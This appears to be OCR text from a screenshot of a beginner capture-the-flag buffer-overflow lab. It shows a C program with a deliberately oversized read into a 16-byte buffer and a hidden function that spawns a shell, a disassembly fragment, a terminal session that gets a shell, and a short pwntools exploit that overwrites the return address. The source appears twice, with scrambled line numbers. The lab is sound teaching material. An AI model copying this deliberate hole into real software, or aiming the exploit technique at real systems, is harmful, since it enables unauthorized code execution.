 bof.c+
buffers
2 #include <stdio.h>
1 #include <stdio.h>
3 #include <stdlib.h>
1 #include <unistd.h>
2
3 void y0u_c4n7_533_m3()
4 {
5   execve("/bin/sh", (char *[]){0}, (char *[]){0});
6 }
7
8 int main()
9 {
10   char buf[16];
11   puts("This is your first bof challenge ;)");
12   fflush(stdout);
13   read(0, buf, 0x30);
14   return 0;
15 }
16 #include <stdlib.h>
17 #include <unistd.h>
18
19 void y0u_c4n7_533_m3()
20 {
21   execve("/bin/sh", (char *[]){0}, (char *[]){0});
22 }
23
24 int main()
25 {
26   char buf[16];
27   puts("This is your first bof challenge ;)");
28   fflush(stdout);
29   read(0, buf, 0x30);
30   return 0;
31 }
~
4006f0:       f3 c3                   repz ret
Disassembly of section .fini:
00000000004006f4 <_fini>:
4006f4:       48 83 ec 08             sub    rsp,0x8
4006f8:       48 83 c4 08             add    rsp,0x8
4006fc:       c3                      ret
sirius@ubuntu ~/ctf/NTUSTISC/Lab 1 python2 go.py
[+] Starting local process './bof': pid 20122
[*] Switching to interactive mode
$ ls
Makefile  bof  bof.c  go.py
$
go.py
9 from pwn import *
8
7
6 r = process('./bof')
5
4 r.recvuntil("challenge ;)")
3
2 magic_addr = 0x0000000000400607 # <y0u_c4n7_533_m3>:
1 p = "a"*(0x10+0x08) + p64(magic_addr)
10 r.send(p)
1
2 r.interactive()
~
~
~
~
~
~
~